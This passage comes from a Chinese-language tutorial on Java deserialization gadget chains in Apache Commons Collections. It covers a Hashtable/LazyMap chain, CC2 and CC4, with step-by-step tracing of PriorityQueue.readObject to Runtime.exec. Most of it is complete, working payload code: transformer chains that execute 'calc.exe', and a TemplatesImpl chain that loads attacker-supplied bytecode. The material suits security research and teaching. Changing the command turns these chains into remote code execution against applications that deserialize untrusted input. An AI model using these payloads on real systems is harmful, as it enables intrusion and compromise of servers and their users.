Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1); // 放入 yy
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1); // 放入 zZ, 其中 value 的值要和上面的相同
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1); // 将 LazyMap 放入 Hashtable, value 任意
hashtable.put(lazyMap2, 2);
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
lazyMap2.remove("yy"); // 因为 put 第二次的时候会进入 equals, 然后调用 m.get("yy"), LazyMap 的懒加载最终会将 yy 也放入 map 中, 所以要把 innerMap2 中的 yy 删掉
Serialization.test(hashtable);
}
}
|
CommonsCollections2
因为目前 commons-collections 有两个大版本 3 和 4, 而 cc2 cc4 这两条链就是 ysoserial 给 commons-collections4 准备的
当然其它 cc 链经过简单的修改之后也能够在 commons-collections4 中使用
以下是 cc2 的利用链
1
2
3
4
5
6
7
8
|
Gadget chain:
ObjectInputStream.readObject()
PriorityQueue.readObject()
...
TransformingComparator.compare()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
|
先看 PriorityQueue 的 readObject 方法

跟进 heapify()

继续跟进 shiftDown()

判断是否存在 comparator (通过构造方法传入), 存在的话则会进入 siftDownUsingComparator()

在方法中会调用 comparator 实现的 compare 方法来比较 queue 中的元素, 而在 commons-collections4 中存在一个 TransformingComparator, 它的 compare 会调用 transform 方法

到这里思路已经很明显了, payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
package com.example.CommonsCollections2;
import com.example.Reflection;
import com.example.Serialization;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import java.util.Comparator;
import java.util.PriorityQueue;
public class CommonsCollections2 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Comparator comparator = new TransformingComparator(transformerChain); // 实例化 TransformingComparator 并传入 ChainedTransformer
PriorityQueue priorityQueue = new PriorityQueue(2, comparator); // 实例化 PriorityQueue 并传入 comparator
priorityQueue.add(1);
priorityQueue.add(2); // 至少添加两个元素才会触发 compare 方法
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.test(priorityQueue);
}
}
|
CommonsCollections4
cc4 就是将 cc2 的 InvokerTransformer 替换成了 InstantiateTransforme, 然后利用 TemplatesImpl 来执行字节码
直接给出 payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
package com.example.CommonsCollections4;
import com.example.Evil;
import com.example.Reflection;
import com.example.Serialization;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import javax.xml.transform.Templates;
import java.util.Comparator;
import java.util.PriorityQueue;
public class CommonsCollections4 {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesImpl = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
Reflection.setFieldValue(templatesImpl, "_name", "Hello");
Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templatesImpl})
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Comparator comparator = new TransformingComparator(transformerChain);
PriorityQueue priorityQueue = new PriorityQueue(2, comparator);
priorityQueue.add(1);
priorityQueue.add(2);
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.test(priorityQueue);
}
}
|
























